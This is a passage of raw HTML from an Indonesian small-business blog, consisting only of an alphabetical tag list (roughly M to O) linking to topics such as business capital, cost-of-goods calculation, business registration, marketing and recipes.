Malll</a></li><li class=""><a data-rel=".tag-materi-training-persiapan-pensiun-ppt" href="https://satoeasa.com/tag/materi-training-persiapan-pensiun-ppt/">materi training persiapan pensiun ppt</a></li><li class=""><a data-rel=".tag-material-kemasan" href="https://satoeasa.com/tag/material-kemasan/">material kemasan</a></li><li class=""><a data-rel=".tag-matoa" href="https://satoeasa.com/tag/matoa/">Matoa</a></li><li class=""><a data-rel=".tag-media-komunikasi-produk" href="https://satoeasa.com/tag/media-komunikasi-produk/">media komunikasi produk</a></li><li class=""><a data-rel=".tag-media-sosial" href="https://satoeasa.com/tag/media-sosial/">Media Sosial</a></li><li class=""><a data-rel=".tag-media-sosial-marketing" href="https://satoeasa.com/tag/media-sosial-marketing/">media sosial marketing</a></li><li class=""><a data-rel=".tag-mediasosial" href="https://satoeasa.com/tag/mediasosial/">MediaSosial</a></li><li class=""><a data-rel=".tag-mediasosialmarketing" href="https://satoeasa.com/tag/mediasosialmarketing/">MediaSosialMarketing</a></li><li class=""><a data-rel=".tag-mekanisme-social-return-of-investment" href="https://satoeasa.com/tag/mekanisme-social-return-of-investment/">Mekanisme Social Return Of Investment</a></li><li class=""><a data-rel=".tag-melek-financial" href="https://satoeasa.com/tag/melek-financial/">melek financial</a></li><li class=""><a data-rel=".tag-melek-fintech" href="https://satoeasa.com/tag/melek-fintech/">melek fintech</a></li><li class=""><a data-rel=".tag-melon-greenhouse" href="https://satoeasa.com/tag/melon-greenhouse/">melon greenhouse</a></li><li class=""><a data-rel=".tag-memahami-uang" href="https://satoeasa.com/tag/memahami-uang/">memahami uang</a></li><li class=""><a data-rel=".tag-memanfaat-kan-buyer-persona-dalam-sebuah-bisnis" href="https://satoeasa.com/tag/memanfaat-kan-buyer-persona-dalam-sebuah-bisnis/">Memanfaat kan Buyer Persona Dalam Sebuah Bisnis</a></li><li class=""><a data-rel=".tag-memanfaatkan-google-analytics-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/memanfaatkan-google-analytics-untuk-mengembangkan-bisnis/">Memanfaatkan Google Analytics Untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-memanfaatkan-marketplace" href="https://satoeasa.com/tag/memanfaatkan-marketplace/">memanfaatkan marketplace</a></li><li class=""><a data-rel=".tag-memasakdengancinta" href="https://satoeasa.com/tag/memasakdengancinta/">MemasakDenganCinta</a></li><li class=""><a data-rel=".tag-membangun-bisnis" href="https://satoeasa.com/tag/membangun-bisnis/">membangun bisnis</a></li><li class=""><a data-rel=".tag-membangun-brand" href="https://satoeasa.com/tag/membangun-brand/">membangun brand</a></li><li class=""><a data-rel=".tag-membangun-brand-dari-nol" href="https://satoeasa.com/tag/membangun-brand-dari-nol/">membangun brand dari nol</a></li><li class=""><a data-rel=".tag-membangun-brand-fashion" href="https://satoeasa.com/tag/membangun-brand-fashion/">membangun brand fashion</a></li><li class=""><a data-rel=".tag-membangun-karyawan" href="https://satoeasa.com/tag/membangun-karyawan/">membangun karyawan</a></li><li class=""><a data-rel=".tag-membangun-reseller" href="https://satoeasa.com/tag/membangun-reseller/">membangun reseller</a></li><li class=""><a data-rel=".tag-membangun-tim" href="https://satoeasa.com/tag/membangun-tim/">membangun tim</a></li><li class=""><a data-rel=".tag-membuat-anggaran-biaya-usaha" href="https://satoeasa.com/tag/membuat-anggaran-biaya-usaha/">membuat anggaran biaya usaha</a></li><li class=""><a data-rel=".tag-membuat-anggaran-usaha" href="https://satoeasa.com/tag/membuat-anggaran-usaha/">membuat anggaran usaha</a></li><li class=""><a data-rel=".tag-membuat-bisnis-model-canvas-online" href="https://satoeasa.com/tag/membuat-bisnis-model-canvas-online/">membuat bisnis model canvas online</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan" href="https://satoeasa.com/tag/membuat-catatan-keuangan/">membuat catatan keuangan</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan-di-excel" href="https://satoeasa.com/tag/membuat-catatan-keuangan-di-excel/">membuat catatan keuangan di excel</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan-pribadi" href="https://satoeasa.com/tag/membuat-catatan-keuangan-pribadi/">membuat catatan keuangan pribadi</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan-rumah-tangga" href="https://satoeasa.com/tag/membuat-catatan-keuangan-rumah-tangga/">membuat catatan keuangan rumah tangga</a></li><li class=""><a data-rel=".tag-membuat-label-sendiri" href="https://satoeasa.com/tag/membuat-label-sendiri/">membuat label sendiri</a></li><li class=""><a data-rel=".tag-membuat-manisan-mangga-bisnis-rumahan" href="https://satoeasa.com/tag/membuat-manisan-mangga-bisnis-rumahan/">Membuat Manisan Mangga Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-membuat-perusahaan-manufaktur-berkembang" href="https://satoeasa.com/tag/membuat-perusahaan-manufaktur-berkembang/">Membuat Perusahaan Manufaktur Berkembang</a></li><li class=""><a data-rel=".tag-membuat-rencana-anggaran-biaya-usaha-kecil" href="https://satoeasa.com/tag/membuat-rencana-anggaran-biaya-usaha-kecil/">membuat rencana anggaran biaya usaha kecil</a></li><li class=""><a data-rel=".tag-membuat-telur-asin-3-jam" href="https://satoeasa.com/tag/membuat-telur-asin-3-jam/">membuat telur asin 3 jam</a></li><li class=""><a data-rel=".tag-memilihfranchise" href="https://satoeasa.com/tag/memilihfranchise/">MemilihFranchise</a></li><li class=""><a data-rel=".tag-memisahkan-keuangan-pribadi-dan-usaha" href="https://satoeasa.com/tag/memisahkan-keuangan-pribadi-dan-usaha/">memisahkan keuangan pribadi dan usaha</a></li><li class=""><a data-rel=".tag-memisahkan-uang-pribadi-dan-usaha" href="https://satoeasa.com/tag/memisahkan-uang-pribadi-dan-usaha/">memisahkan uang pribadi dan usaha</a></li><li class=""><a data-rel=".tag-memulai-bisnis-donat-kentang" href="https://satoeasa.com/tag/memulai-bisnis-donat-kentang/">memulai bisnis donat kentang</a></li><li class=""><a data-rel=".tag-memulai-bisnis-franchise-rocket-chicken" href="https://satoeasa.com/tag/memulai-bisnis-franchise-rocket-chicken/">Memulai Bisnis Franchise Rocket Chicken</a></li><li class=""><a data-rel=".tag-memulaibisnis" href="https://satoeasa.com/tag/memulaibisnis/">MemulaiBisnis</a></li><li class=""><a data-rel=".tag-memulaiblog" href="https://satoeasa.com/tag/memulaiblog/">MemulaiBlog</a></li><li class=""><a data-rel=".tag-menanam-kacang-tanah" href="https://satoeasa.com/tag/menanam-kacang-tanah/">Menanam Kacang Tanah</a></li><li class=""><a data-rel=".tag-menanam-kembang-kol-hidroponik" href="https://satoeasa.com/tag/menanam-kembang-kol-hidroponik/">menanam kembang kol hidroponik</a></li><li class=""><a data-rel=".tag-menarik" href="https://satoeasa.com/tag/menarik/">menarik</a></li><li class=""><a data-rel=".tag-mencari-supplier-yang-baik" href="https://satoeasa.com/tag/mencari-supplier-yang-baik/">mencari supplier yang baik</a></li><li class=""><a data-rel=".tag-menentukan-unique-selling-proposition" href="https://satoeasa.com/tag/menentukan-unique-selling-proposition/">Menentukan Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-mengapa-memisahkan-keuangan-pribadi-dan-bisnis-sangat-penting" href="https://satoeasa.com/tag/mengapa-memisahkan-keuangan-pribadi-dan-bisnis-sangat-penting/">mengapa memisahkan keuangan pribadi dan bisnis sangat penting</a></li><li class=""><a data-rel=".tag-mengatasi-penjualan-menurun" href="https://satoeasa.com/tag/mengatasi-penjualan-menurun/">Mengatasi Penjualan Menurun</a></li><li class=""><a data-rel=".tag-mengatasiketakutan" href="https://satoeasa.com/tag/mengatasiketakutan/">MengatasiKetakutan</a></li><li class=""><a data-rel=".tag-mengatur-keuangan-bisnis" href="https://satoeasa.com/tag/mengatur-keuangan-bisnis/">mengatur keuangan bisnis</a></li><li class=""><a data-rel=".tag-mengatur-keuangan-usaha" href="https://satoeasa.com/tag/mengatur-keuangan-usaha/">mengatur keuangan usaha</a></li><li class=""><a data-rel=".tag-mengeloala-keuangan" href="https://satoeasa.com/tag/mengeloala-keuangan/">mengeloala keuangan</a></li><li class=""><a data-rel=".tag-mengelola-arus-kas-adalah" href="https://satoeasa.com/tag/mengelola-arus-kas-adalah/">mengelola arus kas adalah</a></li><li class=""><a data-rel=".tag-mengelola-keuangan" href="https://satoeasa.com/tag/mengelola-keuangan/">mengelola keuangan</a></li><li class=""><a data-rel=".tag-mengelola-sdm" href="https://satoeasa.com/tag/mengelola-sdm/">mengelola sdm</a></li><li class=""><a data-rel=".tag-mengelolaanggaran" href="https://satoeasa.com/tag/mengelolaanggaran/">MengelolaAnggaran</a></li><li class=""><a data-rel=".tag-mengelolahutang" href="https://satoeasa.com/tag/mengelolahutang/">MengelolaHutang</a></li><li class=""><a data-rel=".tag-mengembangkan-bisnis-melalui-telegram-marketing" href="https://satoeasa.com/tag/mengembangkan-bisnis-melalui-telegram-marketing/">mengembangkan Bisnis Melalui Telegram Marketing</a></li><li class=""><a data-rel=".tag-mengembangkan-conceptual-skill" href="https://satoeasa.com/tag/mengembangkan-conceptual-skill/">Mengembangkan Conceptual Skill</a></li><li class=""><a data-rel=".tag-mengenal-akulaku" href="https://satoeasa.com/tag/mengenal-akulaku/">Mengenal Akulaku</a></li><li class=""><a data-rel=".tag-mengenal-apa-itu-afiliasi-niagahoster" href="https://satoeasa.com/tag/mengenal-apa-itu-afiliasi-niagahoster/">Mengenal Apa Itu Afiliasi Niagahoster</a></li><li class=""><a data-rel=".tag-mengenal-apa-itu-bisnis-afiliasi" href="https://satoeasa.com/tag/mengenal-apa-itu-bisnis-afiliasi/">Mengenal Apa Itu Bisnis Afiliasi</a></li><li class=""><a data-rel=".tag-mengenal-brand-strategy" href="https://satoeasa.com/tag/mengenal-brand-strategy/">Mengenal Brand Strategy</a></li><li class=""><a data-rel=".tag-mengenal-coding" href="https://satoeasa.com/tag/mengenal-coding/">Mengenal Coding</a></li><li class=""><a data-rel=".tag-mengenal-ebay" href="https://satoeasa.com/tag/mengenal-ebay/">Mengenal eBay</a></li><li class=""><a data-rel=".tag-mengenal-etsy" href="https://satoeasa.com/tag/mengenal-etsy/">Mengenal Etsy</a></li><li class=""><a data-rel=".tag-mengenal-fitur-baru-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/mengenal-fitur-baru-whatsapp-bisnis-untuk-usaha/">MENGENAL FITUR BARU WHATSAPP BISNIS UNTUK USAHA</a></li><li class=""><a data-rel=".tag-mengenal-goolge-ads" href="https://satoeasa.com/tag/mengenal-goolge-ads/">Mengenal Goolge Ads</a></li><li class=""><a data-rel=".tag-mengenal-hard-skill" href="https://satoeasa.com/tag/mengenal-hard-skill/">Mengenal Hard Skill</a></li><li class=""><a data-rel=".tag-mengenal-jenis-google-ads" href="https://satoeasa.com/tag/mengenal-jenis-google-ads/">Mengenal Jenis Google Ads</a></li><li class=""><a data-rel=".tag-mengenal-problem-solving" href="https://satoeasa.com/tag/mengenal-problem-solving/">Mengenal Problem Solving</a></li><li class=""><a data-rel=".tag-mengenal-produk-pasangan" href="https://satoeasa.com/tag/mengenal-produk-pasangan/">mengenal produk pasangan</a></li><li class=""><a data-rel=".tag-mengenal-roi" href="https://satoeasa.com/tag/mengenal-roi/">Mengenal ROI</a></li><li class=""><a data-rel=".tag-mengenal-sertifikat-merek" href="https://satoeasa.com/tag/mengenal-sertifikat-merek/">Mengenal Sertifikat Merek</a></li><li class=""><a data-rel=".tag-mengenal-shopify" href="https://satoeasa.com/tag/mengenal-shopify/">Mengenal Shopify</a></li><li class=""><a data-rel=".tag-mengenal-sistem-oss" href="https://satoeasa.com/tag/mengenal-sistem-oss/">Mengenal Sistem OSS</a></li><li class=""><a data-rel=".tag-mengenal-unique-selling-proposition" href="https://satoeasa.com/tag/mengenal-unique-selling-proposition/">mengenal Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-mengenal-unsur-unsur-business-development" href="https://satoeasa.com/tag/mengenal-unsur-unsur-business-development/">Mengenal Unsur-unsur Business Development</a></li><li class=""><a data-rel=".tag-menghindari-kerugian-usaha" href="https://satoeasa.com/tag/menghindari-kerugian-usaha/">Menghindari kerugian usaha</a></li><li class=""><a data-rel=".tag-menghindaripemborosan" href="https://satoeasa.com/tag/menghindaripemborosan/">MenghindariPemborosan</a></li><li class=""><a data-rel=".tag-menghitung-besarnya-hpp" href="https://satoeasa.com/tag/menghitung-besarnya-hpp/">menghitung besarnya hpp</a></li><li class=""><a data-rel=".tag-menghitung-biaya-hpp" href="https://satoeasa.com/tag/menghitung-biaya-hpp/">menghitung biaya hpp</a></li><li class=""><a data-rel=".tag-menghitung-hpp-adalah" href="https://satoeasa.com/tag/menghitung-hpp-adalah/">menghitung hpp adalah</a></li><li class=""><a data-rel=".tag-menghitung-hpp-barang" href="https://satoeasa.com/tag/menghitung-hpp-barang/">menghitung hpp barang</a></li><li class=""><a data-rel=".tag-menghitung-hpp-dan-bep" href="https://satoeasa.com/tag/menghitung-hpp-dan-bep/">menghitung hpp dan bep</a></li><li class=""><a data-rel=".tag-menghitung-hpp-dan-harga-jual" href="https://satoeasa.com/tag/menghitung-hpp-dan-harga-jual/">menghitung hpp dan harga jual</a></li><li class=""><a data-rel=".tag-menguntutungkan" href="https://satoeasa.com/tag/menguntutungkan/">menguntutungkan</a></li><li class=""><a data-rel=".tag-meningkatkan-brand-awareness" href="https://satoeasa.com/tag/meningkatkan-brand-awareness/">Meningkatkan Brand Awareness</a></li><li class=""><a data-rel=".tag-meningkatkan-omset" href="https://satoeasa.com/tag/meningkatkan-omset/">meningkatkan omset</a></li><li class=""><a data-rel=".tag-meningkatkan-penjualan" href="https://satoeasa.com/tag/meningkatkan-penjualan/">meningkatkan penjualan</a></li><li class=""><a data-rel=".tag-meningkatkan-penjualan-umkm" href="https://satoeasa.com/tag/meningkatkan-penjualan-umkm/">Meningkatkan Penjualan UMKM</a></li><li class=""><a data-rel=".tag-meningkatkankeuntungan" href="https://satoeasa.com/tag/meningkatkankeuntungan/">MeningkatkanKeuntungan</a></li><li class=""><a data-rel=".tag-menjadi-pengrajin-tahu-bisnis-yang-menjanjikan" href="https://satoeasa.com/tag/menjadi-pengrajin-tahu-bisnis-yang-menjanjikan/">Menjadi Pengrajin Tahu Bisnis Yang Menjanjikan</a></li><li class=""><a data-rel=".tag-menjalankan-outbound-marketing" href="https://satoeasa.com/tag/menjalankan-outbound-marketing/">Menjalankan Outbound Marketing</a></li><li class=""><a data-rel=".tag-mental-kaya-pengusaha" href="https://satoeasa.com/tag/mental-kaya-pengusaha/">mental kaya pengusaha</a></li><li class=""><a data-rel=".tag-mental-pebisnis" href="https://satoeasa.com/tag/mental-pebisnis/">mental pebisnis</a></li><li class=""><a data-rel=".tag-mentalpengusaha" href="https://satoeasa.com/tag/mentalpengusaha/">MentalPengusaha</a></li><li class=""><a data-rel=".tag-mentimun" href="https://satoeasa.com/tag/mentimun/">Mentimun</a></li><li class=""><a data-rel=".tag-menu-di-masakan-jawa" href="https://satoeasa.com/tag/menu-di-masakan-jawa/">menu di masakan jawa</a></li><li class=""><a data-rel=".tag-merawat-konsumen" href="https://satoeasa.com/tag/merawat-konsumen/">merawat konsumen</a></li><li class=""><a data-rel=".tag-merchandise-custom" href="https://satoeasa.com/tag/merchandise-custom/">Merchandise Custom</a></li><li class=""><a data-rel=".tag-merek" href="https://satoeasa.com/tag/merek/">Merek</a></li><li class=""><a data-rel=".tag-merek-dagang" href="https://satoeasa.com/tag/merek-dagang/">merek dagang</a></li><li class=""><a data-rel=".tag-merk-jagung-manis-yang-bagus" href="https://satoeasa.com/tag/merk-jagung-manis-yang-bagus/">merk jagung manis yang bagus</a></li><li class=""><a data-rel=".tag-meta-ads" href="https://satoeasa.com/tag/meta-ads/">meta ads</a></li><li class=""><a data-rel=".tag-metaverse" href="https://satoeasa.com/tag/metaverse/">metaverse</a></li><li class=""><a data-rel=".tag-metode-inbound-marketing" href="https://satoeasa.com/tag/metode-inbound-marketing/">Metode Inbound Marketing</a></li><li class=""><a data-rel=".tag-metode-problem-solving" href="https://satoeasa.com/tag/metode-problem-solving/">Metode Problem Solving</a></li><li class=""><a data-rel=".tag-metode-public-speaking" href="https://satoeasa.com/tag/metode-public-speaking/">Metode Public Speaking</a></li><li class=""><a data-rel=".tag-milenial" href="https://satoeasa.com/tag/milenial/">milenial</a></li><li class=""><a data-rel=".tag-mindset-bisnis" href="https://satoeasa.com/tag/mindset-bisnis/">mindset bisnis</a></li><li class=""><a data-rel=".tag-mindset-digital-marketing" href="https://satoeasa.com/tag/mindset-digital-marketing/">mindset digital marketing</a></li><li class=""><a data-rel=".tag-mindset-kerja" href="https://satoeasa.com/tag/mindset-kerja/">mindset kerja</a></li><li class=""><a data-rel=".tag-mindset-kreator" href="https://satoeasa.com/tag/mindset-kreator/">mindset kreator</a></li><li class=""><a data-rel=".tag-mindset-pengusaha" href="https://satoeasa.com/tag/mindset-pengusaha/">mindset pengusaha</a></li><li class=""><a data-rel=".tag-mindset-pengusaha-sukses" href="https://satoeasa.com/tag/mindset-pengusaha-sukses/">mindset pengusaha sukses</a></li><li class=""><a data-rel=".tag-mindset-rezeki" href="https://satoeasa.com/tag/mindset-rezeki/">mindset rezeki</a></li><li class=""><a data-rel=".tag-mindset-sukses" href="https://satoeasa.com/tag/mindset-sukses/">mindset sukses</a></li><li class=""><a data-rel=".tag-mindset-target" href="https://satoeasa.com/tag/mindset-target/">mindset target</a></li><li class=""><a data-rel=".tag-mindsetpengusaha" href="https://satoeasa.com/tag/mindsetpengusaha/">MindsetPengusaha</a></li><li class=""><a data-rel=".tag-minuman" href="https://satoeasa.com/tag/minuman/">Minuman</a></li><li class=""><a data-rel=".tag-minuman-herbal-instan" href="https://satoeasa.com/tag/minuman-herbal-instan/">minuman herbal instan</a></li><li class=""><a data-rel=".tag-minuman-herbal-jogja" href="https://satoeasa.com/tag/minuman-herbal-jogja/">minuman herbal jogja</a></li><li class=""><a data-rel=".tag-minuman-herbal-untuk-oleh-oleh" href="https://satoeasa.com/tag/minuman-herbal-untuk-oleh-oleh/">minuman herbal untuk oleh-oleh</a></li><li class=""><a data-rel=".tag-minuman-kekinian" href="https://satoeasa.com/tag/minuman-kekinian/">Minuman Kekinian</a></li><li class=""><a data-rel=".tag-minuman-sehat-praktis" href="https://satoeasa.com/tag/minuman-sehat-praktis/">minuman sehat praktis</a></li><li class=""><a data-rel=".tag-minuman-tradisional-modern" href="https://satoeasa.com/tag/minuman-tradisional-modern/">minuman tradisional modern</a></li><li class=""><a data-rel=".tag-mobil-listrik" href="https://satoeasa.com/tag/mobil-listrik/">mobil listrik</a></li><li class=""><a data-rel=".tag-mobil-listrik-wuling" href="https://satoeasa.com/tag/mobil-listrik-wuling/">mobil listrik wuling</a></li><li class=""><a data-rel=".tag-mobil-listrik-xiaomi" href="https://satoeasa.com/tag/mobil-listrik-xiaomi/">mobil listrik xiaomi</a></li><li class=""><a data-rel=".tag-mobile-banking" href="https://satoeasa.com/tag/mobile-banking/">mobile banking</a></li><li class=""><a data-rel=".tag-modal-bisnis" href="https://satoeasa.com/tag/modal-bisnis/">modal bisnis</a></li><li class=""><a data-rel=".tag-modal-bisnis-franchise-tahu" href="https://satoeasa.com/tag/modal-bisnis-franchise-tahu/">modal bisnis franchise tahu</a></li><li class=""><a data-rel=".tag-modal-jahit" href="https://satoeasa.com/tag/modal-jahit/">modal jahit</a></li><li class=""><a data-rel=".tag-modal-jualan-sosis-bakar" href="https://satoeasa.com/tag/modal-jualan-sosis-bakar/">modal jualan sosis bakar</a></li><li class=""><a data-rel=".tag-modal-usaha" href="https://satoeasa.com/tag/modal-usaha/">modal usaha</a></li><li class=""><a data-rel=".tag-modal-usaha-adalah" href="https://satoeasa.com/tag/modal-usaha-adalah/">modal usaha adalah</a></li><li class=""><a data-rel=".tag-modal-usaha-batako" href="https://satoeasa.com/tag/modal-usaha-batako/">modal usaha batako</a></li><li class=""><a data-rel=".tag-modal-usaha-es-mambo" href="https://satoeasa.com/tag/modal-usaha-es-mambo/">Modal usaha es mambo</a></li><li class=""><a data-rel=".tag-modal-usaha-gorengan-gerobak" href="https://satoeasa.com/tag/modal-usaha-gorengan-gerobak/">modal usaha gorengan gerobak</a></li><li class=""><a data-rel=".tag-modal-usaha-kecil" href="https://satoeasa.com/tag/modal-usaha-kecil/">modal usaha kecil</a></li><li class=""><a data-rel=".tag-modal-usaha-online" href="https://satoeasa.com/tag/modal-usaha-online/">modal usaha online</a></li><li class=""><a data-rel=".tag-modalminim" href="https://satoeasa.com/tag/modalminim/">ModalMinim</a></li><li class=""><a data-rel=".tag-model-kemitraan-umkm" href="https://satoeasa.com/tag/model-kemitraan-umkm/">Model Kemitraan UMKM</a></li><li class=""><a data-rel=".tag-modestwear" href="https://satoeasa.com/tag/modestwear/">ModestWear</a></li><li class=""><a data-rel=".tag-motivasi-bisnis" href="https://satoeasa.com/tag/motivasi-bisnis/">motivasi bisnis</a></li><li class=""><a data-rel=".tag-motivasi-bisnis-pemula" href="https://satoeasa.com/tag/motivasi-bisnis-pemula/">motivasi bisnis pemula</a></li><li class=""><a data-rel=".tag-motivasi-bisnis-sukses" href="https://satoeasa.com/tag/motivasi-bisnis-sukses/">motivasi bisnis sukses</a></li><li class=""><a data-rel=".tag-motivasi-kerja" href="https://satoeasa.com/tag/motivasi-kerja/">motivasi kerja</a></li><li class=""><a data-rel=".tag-motivasi-tim-penjualan" href="https://satoeasa.com/tag/motivasi-tim-penjualan/">Motivasi Tim Penjualan</a></li><li class=""><a data-rel=".tag-motivasibisnis" href="https://satoeasa.com/tag/motivasibisnis/">MotivasiBisnis</a></li><li class=""><a data-rel=".tag-motivasikaryawan" href="https://satoeasa.com/tag/motivasikaryawan/">MotivasiKaryawan</a></li><li class=""><a data-rel=".tag-motivasipengusaha" href="https://satoeasa.com/tag/motivasipengusaha/">MotivasiPengusaha</a></li><li class=""><a data-rel=".tag-motovasi-bisnis" href="https://satoeasa.com/tag/motovasi-bisnis/">motovasi bisnis</a></li><li class=""><a data-rel=".tag-mouth" href="https://satoeasa.com/tag/mouth/">Mouth</a></li><li class=""><a data-rel=".tag-mudahnya-budidaya-kacang-tanah" href="https://satoeasa.com/tag/mudahnya-budidaya-kacang-tanah/">Mudahnya Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-mudahnya-budidaya-singkong" href="https://satoeasa.com/tag/mudahnya-budidaya-singkong/">Mudahnya Budidaya Singkong</a></li><li class=""><a data-rel=".tag-n-manajemen-bisnis-unsur-unsur-dalam-manajemen-bisnis" href="https://satoeasa.com/tag/n-manajemen-bisnis-unsur-unsur-dalam-manajemen-bisnis/">n Manajemen Bisnis Unsur-unsur Dalam Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-naik-kelas" href="https://satoeasa.com/tag/naik-kelas/">naik kelas</a></li><li class=""><a data-rel=".tag-naik-kelas-umkm" href="https://satoeasa.com/tag/naik-kelas-umkm/">naik kelas UMKM</a></li><li class=""><a data-rel=".tag-naik-level" href="https://satoeasa.com/tag/naik-level/">naik level</a></li><li class=""><a data-rel=".tag-nama-produk-keripik-tempe" href="https://satoeasa.com/tag/nama-produk-keripik-tempe/">nama produk keripik tempe</a></li><li class=""><a data-rel=".tag-narasi-brand" href="https://satoeasa.com/tag/narasi-brand/">narasi brand</a></li><li class=""><a data-rel=".tag-negative-campaign" href="https://satoeasa.com/tag/negative-campaign/">negative campaign</a></li><li class=""><a data-rel=".tag-neuroselling" href="https://satoeasa.com/tag/neuroselling/">neuroselling</a></li><li class=""><a data-rel=".tag-niaga-hoster-co-id-afiliasi" href="https://satoeasa.com/tag/niaga-hoster-co-id-afiliasi/">niaga hoster.co.id/afiliasi</a></li><li class=""><a data-rel=".tag-niagahoster" href="https://satoeasa.com/tag/niagahoster/">niagahoster</a></li><li class=""><a data-rel=".tag-niagahoster-afiliasi" href="https://satoeasa.com/tag/niagahoster-afiliasi/">niagahoster afiliasi</a></li><li class=""><a data-rel=".tag-niagahoster-co-id-afiliasi" href="https://satoeasa.com/tag/niagahoster-co-id-afiliasi/">niagahoster. co. id/afiliasi</a></li><li class=""><a data-rel=".tag-nib" href="https://satoeasa.com/tag/nib/">NIB</a></li><li class=""><a data-rel=".tag-nib-nomor-induk-berusaha" href="https://satoeasa.com/tag/nib-nomor-induk-berusaha/">NIB (Nomor Induk Berusaha)</a></li><li class=""><a data-rel=".tag-nib-online" href="https://satoeasa.com/tag/nib-online/">NIB Online</a></li><li class=""><a data-rel=".tag-nib-oss" href="https://satoeasa.com/tag/nib-oss/">NIB OSS</a></li><li class=""><a data-rel=".tag-nib-oss-2025" href="https://satoeasa.com/tag/nib-oss-2025/">NIB OSS 2025</a></li><li class=""><a data-rel=".tag-nib-umkm" href="https://satoeasa.com/tag/nib-umkm/">NIB UMKM</a></li><li class=""><a data-rel=".tag-nib-untuk-usaha" href="https://satoeasa.com/tag/nib-untuk-usaha/">NIB untuk Usaha</a></li><li class=""><a data-rel=".tag-niche-market" href="https://satoeasa.com/tag/niche-market/">Niche Market</a></li><li class=""><a data-rel=".tag-nike" href="https://satoeasa.com/tag/nike/">nike</a></li><li class=""><a data-rel=".tag-nilai" href="https://satoeasa.com/tag/nilai/">Nilai</a></li><li class=""><a data-rel=".tag-nilai-jual-produk" href="https://satoeasa.com/tag/nilai-jual-produk/">nilai jual produk</a></li><li class=""><a data-rel=".tag-nine-building-blocks-of-business-model" href="https://satoeasa.com/tag/nine-building-blocks-of-business-model/">nine building blocks of business model</a></li><li class=""><a data-rel=".tag-nisan-pabrik" href="https://satoeasa.com/tag/nisan-pabrik/">nisan pabrik</a></li><li class=""><a data-rel=".tag-nokia" href="https://satoeasa.com/tag/nokia/">nokia</a></li><li class=""><a data-rel=".tag-nokia-bangkit" href="https://satoeasa.com/tag/nokia-bangkit/">nokia bangkit</a></li><li class=""><a data-rel=".tag-nomor-induk-berusaha" href="https://satoeasa.com/tag/nomor-induk-berusaha/">nomor induk berusaha</a></li><li class=""><a data-rel=".tag-nomor-induk-berusaha-nib" href="https://satoeasa.com/tag/nomor-induk-berusaha-nib/">Nomor Induk Berusaha (NIB)</a></li><li class=""><a data-rel=".tag-nomor-pirt" href="https://satoeasa.com/tag/nomor-pirt/">nomor PIRT</a></li><li class=""><a data-rel=".tag-nomorindukberusaha" href="https://satoeasa.com/tag/nomorindukberusaha/">NomorIndukBerusaha</a></li><li class=""><a data-rel=".tag-notaris-izin-usaha" href="https://satoeasa.com/tag/notaris-izin-usaha/">Notaris Izin Usaha</a></li><li class=""><a data-rel=".tag-notaris-usaha" href="https://satoeasa.com/tag/notaris-usaha/">notaris usaha</a></li><li class=""><a data-rel=".tag-npwp" href="https://satoeasa.com/tag/npwp/">NPWP</a></li><li class=""><a data-rel=".tag-npwp-bisnis" href="https://satoeasa.com/tag/npwp-bisnis/">NPWP bisnis</a></li><li class=""><a data-rel=".tag-npwp-umkm" href="https://satoeasa.com/tag/npwp-umkm/">NPWP UMKM</a></li><li class=""><a data-rel=".tag-npwp-untuk-usaha" href="https://satoeasa.com/tag/npwp-untuk-usaha/">NPWP untuk usaha</a></li><li class=""><a data-rel=".tag-oalahan-ceker" href="https://satoeasa.com/tag/oalahan-ceker/">Oalahan Ceker</a></li><li class=""><a data-rel=".tag-ojk-cabut-izin-investree" href="https://satoeasa.com/tag/ojk-cabut-izin-investree/">ojk cabut izin investree</a></li><li class=""><a data-rel=".tag-olahan-buah-durian" href="https://satoeasa.com/tag/olahan-buah-durian/">Olahan Buah Durian</a></li><li class=""><a data-rel=".tag-olahan-buah-nanas" href="https://satoeasa.com/tag/olahan-buah-nanas/">Olahan Buah Nanas</a></li><li class=""><a data-rel=".tag-olahan-buah-pepaya" href="https://satoeasa.com/tag/olahan-buah-pepaya/">Olahan Buah Pepaya</a></li><li class=""><a data-rel=".tag-olahan-buah-rambutan" href="https://satoeasa.com/tag/olahan-buah-rambutan/">Olahan Buah Rambutan</a></li><li class=""><a data-rel=".tag-olahan-buah-salak" href="https://satoeasa.com/tag/olahan-buah-salak/">Olahan Buah Salak</a></li><li class=""><a data-rel=".tag-olahan-kacang-tanah" href="https://satoeasa.com/tag/olahan-kacang-tanah/">Olahan Kacang Tanah</a></li><li class=""><a data-rel=".tag-olahan-kedelai" href="https://satoeasa.com/tag/olahan-kedelai/">Olahan Kedelai</a></li><li class=""><a data-rel=".tag-olahan-labu-kuning" href="https://satoeasa.com/tag/olahan-labu-kuning/">Olahan Labu Kuning</a></li><li class=""><a data-rel=".tag-olahan-mangga-pancake" href="https://satoeasa.com/tag/olahan-mangga-pancake/">Olahan Mangga Pancake</a></li><li class=""><a data-rel=".tag-olahan-sayuran" href="https://satoeasa.com/tag/olahan-sayuran/">Olahan Sayuran</a></li><li class=""><a data-rel=".tag-olahan-singkong" href="https://satoeasa.com/tag/olahan-singkong/">Olahan Singkong</a></li><li class=""><a data-rel=".tag-olahan-tepung-ketan" href="https://satoeasa.com/tag/olahan-tepung-ketan/">Olahan Tepung Ketan</a></li><li class=""><a data-rel=".tag-olahan-timun-suri-untuk-buka-puasa" href="https://satoeasa.com/tag/olahan-timun-suri-untuk-buka-puasa/">olahan timun suri untuk buka puasa</a></li><li class=""><a data-rel=".tag-olahan-tomat" href="https://satoeasa.com/tag/olahan-tomat/">Olahan Tomat</a></li><li class=""><a data-rel=".tag-olahan-udang" href="https://satoeasa.com/tag/olahan-udang/">Olahan Udang</a></li><li class=""><a data-rel=".tag-oleh-oleh-khas-jogja" href="https://satoeasa.com/tag/oleh-oleh-khas-jogja/">oleh-oleh khas jogja</a></li><li class=""><a data-rel=".tag-omnichannel-marketing" href="https://satoeasa.com/tag/omnichannel-marketing/">Omnichannel Marketing</a></li><li class=""><a 